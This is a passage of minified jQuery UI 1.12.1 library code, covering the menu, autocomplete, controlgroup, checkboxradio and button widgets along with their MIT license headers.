toShow.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0});},_animate:function(toShow,toHide,data){var total,easing,duration,that=this,adjust=0,boxSizing=toShow.css("box-sizing"),down=toShow.length&&(!toHide.length||(toShow.index()<toHide.index())),animate=this.options.animate||{},options=down&&animate.down||animate,complete=function(){that._toggleComplete(data);};if(typeof options==="number"){duration=options;}
if(typeof options==="string"){easing=options;}
easing=easing||options.easing||animate.easing;duration=duration||options.duration||animate.duration;if(!toHide.length){return toShow.animate(this.showProps,duration,easing,complete);}
if(!toShow.length){return toHide.animate(this.hideProps,duration,easing,complete);}
total=toShow.show().outerHeight();toHide.animate(this.hideProps,{duration:duration,easing:easing,step:function(now,fx){fx.now=Math.round(now);}});toShow.hide().animate(this.showProps,{duration:duration,easing:easing,complete:complete,step:function(now,fx){fx.now=Math.round(now);if(fx.prop!=="height"){if(boxSizing==="content-box"){adjust+=fx.now;}}else if(that.options.heightStyle!=="content"){fx.now=Math.round(total-toHide.outerHeight()-adjust);adjust=0;}}});},_toggleComplete:function(data){var toHide=data.oldPanel,prev=toHide.prev();this._removeClass(toHide,"ui-accordion-content-active");this._removeClass(prev,"ui-accordion-header-active")._addClass(prev,"ui-accordion-header-collapsed");if(toHide.length){toHide.parent()[0].className=toHide.parent()[0].className;}
this._trigger("activate",null,data);}});var safeActiveElement=$.ui.safeActiveElement=function(document){var activeElement;try{activeElement=document.activeElement;}catch(error){activeElement=document.body;}
if(!activeElement){activeElement=document.body;}
if(!activeElement.nodeName){activeElement=document.body;}
return activeElement;};/*!
* jQuery UI Menu 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var widgetsMenu=$.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element;this.mouseHandled=false;this.element.uniqueId().attr({role:this.options.role,tabIndex:0});this._addClass("ui-menu","ui-widget ui-widget-content");this._on({"mousedown .ui-menu-item":function(event){event.preventDefault();},"click .ui-menu-item":function(event){var target=$(event.target);var active=$($.ui.safeActiveElement(this.document[0]));if(!this.mouseHandled&&target.not(".ui-state-disabled").length){this.select(event);if(!event.isPropagationStopped()){this.mouseHandled=true;}
if(target.has(".ui-menu").length){this.expand(event);}else if(!this.element.is(":focus")&&active.closest(".ui-menu").length){this.element.trigger("focus",[true]);if(this.active&&this.active.parents(".ui-menu").length===1){clearTimeout(this.timer);}}}},"mouseenter .ui-menu-item":function(event){if(this.previousFilter){return;}
var actualTarget=$(event.target).closest(".ui-menu-item"),target=$(event.currentTarget);if(actualTarget[0]!==target[0]){return;}
this._removeClass(target.siblings().children(".ui-state-active"),null,"ui-state-active");this.focus(event,target);},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(event,keepActiveItem){var item=this.active||this.element.find(this.options.items).eq(0);if(!keepActiveItem){this.focus(event,item);}},blur:function(event){this._delay(function(){var notContained=!$.contains(this.element[0],$.ui.safeActiveElement(this.document[0]));if(notContained){this.collapseAll(event);}});},keydown:"_keydown"});this.refresh();this._on(this.document,{click:function(event){if(this._closeOnDocumentClick(event)){this.collapseAll(event);}
this.mouseHandled=false;}});},_destroy:function(){var items=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),submenus=items.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled "+
"tabIndex").removeUniqueId().show();submenus.children().each(function(){var elem=$(this);if(elem.data("ui-menu-submenu-caret")){elem.remove();}});},_keydown:function(event){var match,prev,character,skip,preventDefault=true;switch(event.keyCode){case $.ui.keyCode.PAGE_UP:this.previousPage(event);break;case $.ui.keyCode.PAGE_DOWN:this.nextPage(event);break;case $.ui.keyCode.HOME:this._move("first","first",event);break;case $.ui.keyCode.END:this._move("last","last",event);break;case $.ui.keyCode.UP:this.previous(event);break;case $.ui.keyCode.DOWN:this.next(event);break;case $.ui.keyCode.LEFT:this.collapse(event);break;case $.ui.keyCode.RIGHT:if(this.active&&!this.active.is(".ui-state-disabled")){this.expand(event);}
break;case $.ui.keyCode.ENTER:case $.ui.keyCode.SPACE:this._activate(event);break;case $.ui.keyCode.ESCAPE:this.collapse(event);break;default:preventDefault=false;prev=this.previousFilter||"";skip=false;character=event.keyCode>=96&&event.keyCode<=105?(event.keyCode-96).toString():String.fromCharCode(event.keyCode);clearTimeout(this.filterTimer);if(character===prev){skip=true;}else{character=prev+character;}
match=this._filterMenuItems(character);match=skip&&match.index(this.active.next())!==-1?this.active.nextAll(".ui-menu-item"):match;if(!match.length){character=String.fromCharCode(event.keyCode);match=this._filterMenuItems(character);}
if(match.length){this.focus(event,match);this.previousFilter=character;this.filterTimer=this._delay(function(){delete this.previousFilter;},1000);}else{delete this.previousFilter;}}
if(preventDefault){event.preventDefault();}},_activate:function(event){if(this.active&&!this.active.is(".ui-state-disabled")){if(this.active.children("[aria-haspopup='true']").length){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,newSubmenus,newItems,newWrappers,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length);newSubmenus=submenus.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.prev(),submenuCaret=$("<span>").data("ui-menu-submenu-caret",true);that._addClass(submenuCaret,"ui-menu-icon","ui-icon "+icon);item.attr("aria-haspopup","true").prepend(submenuCaret);menu.attr("aria-labelledby",item.attr("id"));});this._addClass(newSubmenus,"ui-menu","ui-widget ui-widget-content ui-front");menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){that._addClass(item,"ui-menu-divider","ui-widget-content");}});newItems=items.not(".ui-menu-item, .ui-menu-divider");newWrappers=newItems.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()});this._addClass(newItems,"ui-menu-item")._addClass(newWrappers,"ui-menu-item-wrapper");items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){var icons=this.element.find(".ui-menu-icon");this._removeClass(icons,null,this.options.icons.submenu)._addClass(icons,null,value.submenu);}
this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",String(value));this._toggleClass(null,"ui-state-disabled",!!value);},focus:function(event,item){var nested,focused,activeParent;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.children(".ui-menu-item-wrapper");this._addClass(focused,null,"ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
activeParent=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper");this._addClass(activeParent,null,"ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);}else{next=this.active
[direction+"All"](".ui-menu-item").eq(0);}}
if(!next||!next.length||!this.active){next=this.activeMenu.find(this.options.items)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).children(".ui-menu-item-wrapper").text()));});}});/*!
* jQuery UI Autocomplete 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea||!isInput&&this._isContentEditable(this.element);this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}
suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}
break;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}
break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine){this._value(this.term);}
this.close(event);event.preventDefault();}
break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible")){event.preventDefault();}
return;}
if(suppressKeyPressRepeat){return;}
var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}
this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");}});},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}
item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}
label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}
if(false!==this._trigger("select",event,{item:item})){this._value(item.value);}
this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source"){this._initSource();}
if(key==="appendTo"){this.menu.element.appendTo(this._appendTo());}
if(key==="disabled"&&value&&this.xhr){this.xhr.abort();}},_isEventTargetInWidget:function(event){var menuElement=this.menu.element[0];return event.target===this.element[0]||event.target===menuElement||$.contains(menuElement,event.target);},_closeOnClickOutside:function(event){if(!this._isEventTargetInWidget(event)){this.close();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front, dialog");}
if(!element.length){element=this.document[0].body;}
return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}
that.xhr=$.ajax({url:url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}
if(this._trigger("search",event)===false){return;}
return this._search(value);},_search:function(value){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}
this.pending--;if(!this.pending){this._removeClass("ui-autocomplete-loading");}},this);},__response:function(content){if(content){content=this._normalize(content);}
this._trigger("response",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger("change",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}
return $.map(items,function(item){if(typeof item==="string"){return{label:item,value:item};}
return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}
this._on(this.document,{mousedown:"_closeOnClickOutside"});},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").append($("<div>").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}
if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}
this.menu.blur();return;}
this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}},_isContentEditable:function(element){if(!element.length){return false;}
var editable=element.prop("contentEditable");if(editable==="inherit"){return this._isContentEditable(element.parent());}
return editable==="true";}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+
" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}
if(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}
this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var widgetsAutocomplete=$.ui.autocomplete;/*!
* jQuery UI Controlgroup 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;var widgetsControlgroup=$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:true,items:{"button":"input[type=button], input[type=submit], input[type=reset], button, a","controlgroupLabel":".ui-controlgroup-label","checkboxradio":"input[type='checkbox'], input[type='radio']","selectmenu":"select","spinner":".ui-spinner-input"}},_create:function(){this._enhance();},_enhance:function(){this.element.attr("role","toolbar");this.refresh();},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");if(this.options.items.controlgroupLabel){this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap();}},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector){return;}
if(widget==="controlgroupLabel"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(".ui-controlgroup-label-contents").length){return;}
element.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>");});that._addClass(labels,null,"ui-widget ui-widget-content ui-state-default");childWidgets=childWidgets.concat(labels.get());return;}
if(!$.fn[widget]){return;}
if(that["_"+widget+"Options"]){options=that["_"+widget+"Options"]("middle");}else{options={classes:{}};}
that.element.find(selector).each(function(){var element=$(this);var instance=element[widget]("instance");var instanceOptions=$.widget.extend({},options);if(widget==="button"&&element.parent(".ui-spinner").length){return;}
if(!instance){instance=element[widget]()[widget]("instance");}
if(instance){instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance);}
element[widget](instanceOptions);var widgetElement=element[widget]("widget");$.data(widgetElement[0],"ui-controlgroup-data",instance?instance:element[widget]("instance"));childWidgets.push(widgetElement[0]);});});this.childWidgets=$($.unique(childWidgets));this._addClass(this.childWidgets,"ui-controlgroup-item");},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data("ui-controlgroup-data");if(data&&data[method]){data[method]();}});},_updateCornerClass:function(element,position){var remove="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";var add=this._buildSimpleOptions(position,"label").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add);},_buildSimpleOptions:function(position,key){var direction=this.options.direction==="vertical";var result={classes:{}};result.classes[key]={"middle":"","first":"ui-corner-"+(direction?"top":"left"),"last":"ui-corner-"+(direction?"bottom":"right"),"only":"ui-corner-all"}[position];return result;},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,"ui-spinner");options.classes["ui-spinner-up"]="";options.classes["ui-spinner-down"]="";return options;},_buttonOptions:function(position){return this._buildSimpleOptions(position,"ui-button");},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,"ui-checkboxradio-label");},_selectmenuOptions:function(position){var direction=this.options.direction==="vertical";return{width:direction?"auto":false,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(direction?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(direction?"top":"left")},last:{"ui-selectmenu-button-open":direction?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(direction?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[position]};},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||"";current=$.trim(current.replace(controlgroupCornerRegex,""));result[key]=(current+" "+classes[key]).replace(/\s+/g," ");});return result;},_setOption:function(key,value){if(key==="direction"){this._removeClass("ui-controlgroup-"+this.options.direction);}
this._super(key,value);if(key==="disabled"){this._callChildMethod(value?"disable":"enable");return;}
this.refresh();},refresh:function(){var children,that=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);if(this.options.direction==="horizontal"){this._addClass(null,"ui-helper-clearfix");}
this._initWidgets();children=this.childWidgets;if(this.options.onlyVisible){children=children.filter(":visible");}
if(children.length){$.each(["first","last"],function(index,value){var instance=children[value]().data("ui-controlgroup-data");if(instance&&that["_"+instance.widgetName+"Options"]){var options=that["_"+instance.widgetName+"Options"](children.length===1?"only":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options);}else{that._updateCornerClass(children[value](),value);}});this._callChildMethod("refresh");}}});/*!
* jQuery UI Checkboxradio 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:true,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var disabled,labels;var that=this;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length){$.error("No label found for checkboxradio widget");}
this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){that.originalLabel+=this.nodeType===3?$(this).text():this.outerHTML;});if(this.originalLabel){options.label=this.originalLabel;}
disabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled;}
return options;},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null){this.options.disabled=this.element[0].disabled;}
this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");if(this.type==="radio"){this._addClass(this.label,"ui-checkboxradio-radio-label");}
if(this.options.label&&this.options.label!==this.originalLabel){this._updateLabel();}else if(this.originalLabel){this.options.label=this.originalLabel;}
this._enhance();if(checked){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");if(this.icon){this._addClass(this.icon,null,"ui-state-hover");}}
this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus");},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus");}});},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!=="input"||!/radio|checkbox/.test(this.type)){$.error("Can't create checkboxradio on element.nodeName="+nodeName+
" and element.type="+this.type);}},_enhance:function(){this._updateIcon(this.element[0].checked);},widget:function(){return this.label;},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector="input[name='"+$.ui.escapeSelector(name)+"']";if(!name){return $([]);}
if(this.form.length){group=$(this.form[0].elements).filter(nameSelector);}else{group=$(nameSelector).filter(function(){return $(this).form().length===0;});}
return group.not(this.element);},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.icon&&this.type==="checkbox"){this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",checked)._toggleClass(this.icon,null,"ui-icon-blank",!checked);}
if(this.type==="radio"){this._getRadioGroup().each(function(){var instance=$(this).checkboxradio("instance");if(instance){instance._removeClass(instance.label,"ui-checkboxradio-checked","ui-state-active");}});}},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove();}},_setOption:function(key,value){if(key==="label"&&!value){return;}
this._super(key,value);if(key==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",value);this.element[0].disabled=value;return;}
this.refresh();},_updateIcon:function(checked){var toAdd="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space");}
if(this.type==="checkbox"){toAdd+=checked?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,checked?"ui-icon-blank":"ui-icon-check");}else{toAdd+="ui-icon-blank";}
this._addClass(this.icon,"ui-checkboxradio-icon",toAdd);if(!checked){this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");}
this.icon.prependTo(this.label).after(this.iconSpace);}else if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon;}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon){contents=contents.not(this.icon[0]);}
if(this.iconSpace){contents=contents.not(this.iconSpace[0]);}
contents.remove();this.label.append(this.options.label);},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.label!==null){this._updateLabel();}
if(isDisabled!==this.options.disabled){this._setOptions({"disabled":isDisabled});}}}]);var widgetsCheckboxradio=$.ui.checkboxradio;/*!
* jQuery UI Button 1.12.1
* http://jqueryui.com
*
* Copyright jQuery Foundation and other contributors
* Released under the MIT license.
* http://jquery.org/license
*/$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:true},_getCreateOptions:function(){var disabled,options=this._super()||{};this.isInput=this.element.is("input");disabled=this.element[0].disabled;if(disabled!=null){options.disabled=disabled;}
this.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel){options.label=this.originalLabel;}
return options;},_create:function(){if(!this.option.showLabel&!this.options.icon){this.options.showLabel=true;}
if(this.options.disabled==null){this.options.disabled=this.element[0].disabled||false;}
this.hasTitle=!!this.element.attr("title");if(this.options.label&&this.options.label!==this.originalLabel){if(this.isInput){this.element.val(this.options.label);}else{this.element.html(this.options.label);}}
